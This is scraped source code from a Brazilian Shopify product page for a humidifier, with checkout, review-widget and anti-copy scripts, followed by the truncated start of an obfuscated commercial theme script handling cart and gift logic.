        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://www.vivernoronha.org'
        ,   shopifyInternalUrl = 'viver-noronha.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41g_bcSszw/loox.1564629735198.js?shop=viver-noronha.myshopify.com"></script>


	<script>var loox_global_hash = '1739501690446';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffdd00; }
:root { --lxs-rating-icon-color: #ffdd00; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Umidificador Minimalista - Frete Grátis",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 4
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>

<!-- Botão Whatsapp -->
<a href="https://api.whatsapp.com/send?phone=558192984808&text=Ol%C3%A1%2C%20tenho%20uma%20d%C3%BAvida%2C%20pode%20me%20ajudar%3F"> <img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/whatsapp-viver.png?v=1708263253" style="height:50px; position:fixed; bottom: 25px; right: 25px; z-index:99999;" data-selector="img"></a>
<!-- Botão Whatsapp -->


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50692
content:
const a0_0x3ed365=a0_0x49bc;(function(_0xa37a98,_0x514c17){const _0x28ca3e=a0_0x49bc,_0x4c2f69=_0xa37a98();while(!![]){try{const _0x3362fd=-parseInt(_0x28ca3e(0x334))/0x1+-parseInt(_0x28ca3e(0x1f8))/0x2+parseInt(_0x28ca3e(0x211))/0x3+parseInt(_0x28ca3e(0x164))/0x4*(parseInt(_0x28ca3e(0xd4))/0x5)+parseInt(_0x28ca3e(0xf3))/0x6+parseInt(_0x28ca3e(0xc9))/0x7+-parseInt(_0x28ca3e(0x30c))/0x8;if(_0x3362fd===_0x514c17)break;else _0x4c2f69['push'](_0x4c2f69['shift']());}catch(_0xaa7391){_0x4c2f69['push'](_0x4c2f69['shift']());}}}(a0_0xa318,0xb1722));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x3ed365(0x400),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x3ed365(0x31a),'cartError':a0_0x3ed365(0xf5)},POST_LINK_INT=a0_0x3ed365(0x402);let subscribers={};function subscribe(_0x28f409,_0x281732){return subscribers[_0x28f409]===undefined&&(subscribers[_0x28f409]=[]),subscribers[_0x28f409]=[...subscribers[_0x28f409],_0x281732],function _0x3cabf9(){const _0x33f1b9=a0_0x49bc;subscribers[_0x28f409]=subscribers[_0x28f409][_0x33f1b9(0xdd)](_0x216326=>{return _0x216326!==_0x281732;});};};function publish(_0x34c761,_0x17ea56){const _0x1c5a51=a0_0x3ed365;subscribers[_0x34c761]&&subscribers[_0x34c761][_0x1c5a51(0x360)](_0x2f989d=>{_0x2f989d(_0x17ea56);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x3ed365(0x3f8);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x5a2748=![]){const _0x302357=a0_0x3ed365;let _0x26aa70=document[_0x302357(0x468)](_0x302357(0xaa))||document[_0x302357(0x468)](_0x302357(0x1d7));if(_0x5a2748)_0x26aa70=document['querySelector']('cart-items');if(!_0x26aa70||_0x26aa70['dataset'][_0x302357(0x3a6)]!==_0x302357(0x194))return;const _0x3a1e08=localStorage[_0x302357(0x355)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x3a1e08)return;const _0x5ce53e=JSON[_0x302357(0x26d)](_0x3a1e08);if(!_0x5ce53e||typeof _0x5ce53e!==_0x302357(0x282))return;Object[_0x302357(0x15a)](_0x5ce53e)['forEach'](_0x308129=>{const _0x35ef21=_0x302357,_0x1f59ed=_0x26aa70['querySelector'](_0x35ef21(0x190)+_0x308129[_0x35ef21(0x3dd)]);if(!_0x1f59ed)return;const _0x1a6328=document[_0x35ef21(0x468)](_0x35ef21(0x101)+_0x308129[_0x35ef21(0x3dd)]);if(_0x1a6328)return;shouldCheckShrineGifts=!![],giftsToMonitor['push'](_0x308129);}),updateGiftStyles(),checkShrineGifts(_0x5a2748);}function updateGiftStyles(){const _0x3bc43d=a0_0x3ed365;let _0x1985e6=document[_0x3bc43d(0x28b)](_0x3bc43d(0x1c1));if(_0x1985e6)_0x1985e6[_0x3bc43d(0x24e)]();if(!giftsToMonitor[_0x3bc43d(0x45a)])return;const _0x40ef52=document['createElement'](_0x3bc43d(0x141));_0x40ef52['id']='shrine-gifts-style';const _0x543b1f=giftsToMonitor[_0x3bc43d(0x1bf)](_0x246b11=>_0x3bc43d(0x190)+_0x246b11['gift_handle']+_0x3bc43d(0x14a))[_0x3bc43d(0x286)]('\x0a');_0x40ef52[_0x3bc43d(0x1cd)]=_0x543b1f,document[_0x3bc43d(0xcb)]['appendChild'](_0x40ef52);}function checkShrineGifts(_0x3f0bdf=![]){const _0x42790d=a0_0x3ed365;let _0x4b552b=document[_0x42790d(0x468)](_0x42790d(0xaa))||document['querySelector'](_0x42790d(0x1d7));if(_0x3f0bdf)_0x4b552b=document[_0x42790d(0x468)](_0x42790d(0x1d7));if(!shouldCheckShrineGifts||!_0x4b552b||!_0x4b552b[_0x42790d(0x451)])return;for(const _0x5a6f7d of giftsToMonitor){const _0x24f697=_0x4b552b['querySelector'](_0x42790d(0x190)+_0x5a6f7d[_0x42790d(0x3dd)]);if(!_0x24f697){const _0x12f7c3=giftsToMonitor['findIndex'](_0x31adcb=>_0x31adcb[_0x42790d(0x3dd)]===_0x5a6f7d[_0x42790d(0x3dd)]);if(_0x12f7c3>-0x1)giftsToMonitor[_0x42790d(0x2ff)](_0x12f7c3,0x1);removeLocalStorageGift(_0x5a6f7d);continue;}let _0x3a444b=![];if(_0x5a6f7d['type']===_0x42790d(0x409)){let _0x3625a8=0x0;_0x4b552b['querySelectorAll']('.cart-item--product-'+_0x5a6f7d[_0x42790d(0x10f)])[_0x42790d(0x360)](_0x5bfdf7=>{const _0x4ef585=_0x42790d;_0x3625a8+=parseInt(_0x5bfdf7[_0x4ef585(0x3a1)][_0x4ef585(0x14b)]);});if(_0x3625a8<parseInt(_0x5a6f7d[_0x42790d(0x11a)]))_0x3a444b=!![];}else{const _0x2ef9a2=parseInt(_0x4b552b[_0x42790d(0x3a1)][_0x42790d(0x431)]);if(_0x2ef9a2<parseInt(_0x5a6f7d[_0x42790d(0x11a)]))_0x3a444b=!![];}if(_0x3a444b){const _0x3edeae=giftsToMonitor[_0x42790d(0x11f)](_0x34c496=>_0x34c496[_0x42790d(0x3dd)]===_0x5a6f7d['gift_handle']);if(_0x3edeae>-0x1)giftsToMonitor[_0x42790d(0x2ff)](_0x3edeae,0x1);removeLocalStorageGift(_0x5a6f7d),cartItemIndex=_0x24f697[_0x42790d(0x3a1)][_0x42790d(0x3f5)]??_0x24f697['id'][_0x42790d(0x158)](_0x42790d(0x2f7),''),_0x4b552b['updateQuantity'](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x559d73){const _0x3a5e78=a0_0x3ed365,_0x3acef1=localStorage[_0x3a5e78(0x355)](GIFTS_LOCAL_STORAGE_KEY);if(_0x3acef1)try{const _0x361810=JSON[_0x3a5e78(0x26d)](_0x3acef1);_0x361810&&_0x361810[_0x559d73['gift_handle']]&&(delete _0x361810[_0x559d73[_0x3a5e78(0x3dd)]],localStorage[_0x3a5e78(0xad)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x3a5e78(0x280)](_0x361810)));}catch(_0x5c4b67){console[_0x3a5e78(0x2d0)](_0x3a5e78(0x188),_0x5c4b67);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x2b687d=a0_0x3ed365;super(),this['addEventListener'](_0x2b687d(0x26b),_0xa84c47=>{const _0x28e2ed=_0x2b687d;_0xa84c47[_0x28e2ed(0x168)]();if(this[_0x28e2ed(0x3a1)][_0x28e2ed(0x1ff)]){const _0x8499c5=this['dataset'][_0x28e2ed(0x1ff)],_0x3089df=document[_0x28e2ed(0x143)](_0x28e2ed(0x390)+_0x8499c5+'\x22]');_0x3089df[_0x28e2ed(0x360)](_0x1b1ee5=>{const _0x18e728=_0x28e2ed;_0x1b1ee5['dataset'][_0x18e728(0x274)]=_0x18e728(0x215),_0x1b1ee5[_0x18e728(0x24c)][_0x18e728(0x24e)](_0x18e728(0xa4));const _0xb0ffb=_0x1b1ee5[_0x18e728(0x468)]('input[type=\x22checkbox\x22]');if(_0xb0ffb)_0xb0ffb[_0x18e728(0x2a4)]=![];});}const _0x4dc166=this[_0x28e2ed(0x3f2)](_0x28e2ed(0x1d7))||this['closest']('cart-drawer-items');this[_0x28e2ed(0x1e6)]?_0x4dc166[_0x28e2ed(0x1e6)]():_0x4dc166[_0x28e2ed(0x451)](this[_0x28e2ed(0x3a1)]['index'],0x0);});}}customElements[a0_0x3ed365(0x41b)]('cart-remove-button',CartRemoveButton);var date='2026-10-10';class CartItems extends HTMLElement{constructor(){const _0x14654c=a0_0x3ed365;super(),this[_0x14654c(0x216)]=formatDates(currentDate,date),this[_0x14654c(0x302)]=document[_0x14654c(0x28b)](_0x14654c(0x344))||document['getElementById']('CartDrawer-LineItemStatus'),this[_0x14654c(0x44a)]=document[_0x14654c(0x468)](_0x14654c(0xaa)),this['quantityGifts']=document[_0x14654c(0x468)](_0x14654c(0x1a4));const _0x2395d0=debounce(_0x59b2e9=>{this['onChange'](_0x59b2e9);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x14654c(0x342)]('change',_0x2395d0[_0x14654c(0x356)](this)),this[_0x14654c(0x1e8)]=this[_0x14654c(0x433)]===_0x14654c(0x1b5),this[_0x14654c(0x18b)]=this[_0x14654c(0x1e8)]?_0x14654c(0xaa):'cart-items',this[_0x14654c(0x397)]=document[_0x14654c(0x468)](this[_0x14654c(0x18b)])!==null;if(this[_0x14654c(0x397)]){if(this[_0x14654c(0x1e8)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x3ed365(0x23d)]=undefined;[a0_0x3ed365(0x328)](){const _0x376677=a0_0x3ed365;this[_0x376677(0x23d)]=subscribe(PUB_SUB_EVENTS[_0x376677(0x153)],_0x3c58e2=>{const _0x13437a=_0x376677;if(_0x3c58e2[_0x13437a(0x199)]==='cart-items')return;this['onCartUpdate']();});}[a0_0x3ed365(0x41e)](){const _0x30752a=a0_0x3ed365;this[_0x30752a(0x23d)]&&this[_0x30752a(0x23d)]();}[a0_0x3ed365(0x15b)](_0x20ca14){const _0x2f8571=a0_0x3ed365;this[_0x2f8571(0x451)](_0x20ca14[_0x2f8571(0x34d)][_0x2f8571(0x3a1)]['index'],_0x20ca14[_0x2f8571(0x34d)][_0x2f8571(0x1ae)],document[_0x2f8571(0x229)][_0x2f8571(0x140)](_0x2f8571(0x2da)));}[a0_0x3ed365(0x2a8)](){const _0x388635=a0_0x3ed365;fetch(_0x388635(0x36f))[_0x388635(0xc3)](_0x4d70ef=>_0x4d70ef[_0x388635(0x120)]())[_0x388635(0xc3)](_0x3dce20=>{const _0x4b92f3=_0x388635,_0x40828c=new DOMParser()[_0x4b92f3(0x464)](_0x3dce20,_0x4b92f3(0x9b)),_0x1e1806=_0x40828c[_0x4b92f3(0x468)]('cart-items');this[_0x4b92f3(0x469)]=_0x1e1806['innerHTML'];})[_0x388635(0x22e)](_0x228f27=>{console['error'](_0x228f27);});}[a0_0x3ed365(0x22b)](){const _0x3ae609=a0_0x3ed365,_0xdab143=JSON[_0x3ae609(0x280)]({'sections':this[_0x3ae609(0x1e0)]()[_0x3ae609(0x1bf)](_0x432aad=>_0x432aad[_0x3ae609(0x40e)]),'sections_url':window[_0x3ae609(0xa2)]['pathname']});fetch('/cart/update.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':_0xdab143})[_0x3ae609(0xc3)](_0x3fe95a=>_0x3fe95a['json']())['then'](_0xb59c3=>{const _0x2bd6cc=_0x3ae609;this[_0x2bd6cc(0x24c)][_0x2bd6cc(0x15c)](_0x2bd6cc(0x14e),_0xb59c3[_0x2bd6cc(0x1fa)]===0x0),this[_0x2bd6cc(0x1e0)]()[_0x2bd6cc(0x360)](_0x5add2b=>{const _0x324647=_0x2bd6cc,_0xe9c11f=document['getElementById'](_0x5add2b['id'])[_0x324647(0x468)](_0x5add2b[_0x324647(0x354)])||document[_0x324647(0x28b)](_0x5add2b['id']);_0xe9c11f['innerHTML']=this['getSectionInnerHTML'](_0xb59c3[_0x324647(0xfa)][_0x5add2b[_0x324647(0x40e)]],_0x5add2b['selector']);});})[_0x3ae609(0x22e)](_0x1e3a31=>{console['error'](_0x1e3a31);});}[a0_0x3ed365(0x1e0)](){const _0x500dcf=a0_0x3ed365;return[{'id':'main-cart-items','section':document[_0x500dcf(0x28b)](_0x500dcf(0x295))['dataset']['id'],'selector':_0x500dcf(0x3d4)},{'id':_0x500dcf(0x313),'section':_0x500dcf(0x313),'selector':_0x500dcf(0xa5)},{'id':_0x500dcf(0x1fc),'section':'cart-live-region-text','selector':_0x500dcf(0xa5)},{'id':_0x500dcf(0x416),'section':document[_0x500dcf(0x28b)](_0x500dcf(0x416))[_0x500dcf(0x3a1)]['id'],'selector':'.js-contents'}];}async['updateQuantity'](_0x14f8b9,_0x20a269,_0x3b3915){const _0x58eb83=a0_0x3ed365;this[_0x58eb83(0xf9)](_0x14f8b9);const _0x5cd345=document['getElementById'](_0x58eb83(0x3c3))||document['getElementById'](_0x58eb83(0x37f));if(_0x5cd345)_0x5cd345[_0x58eb83(0x1cd)]='';const 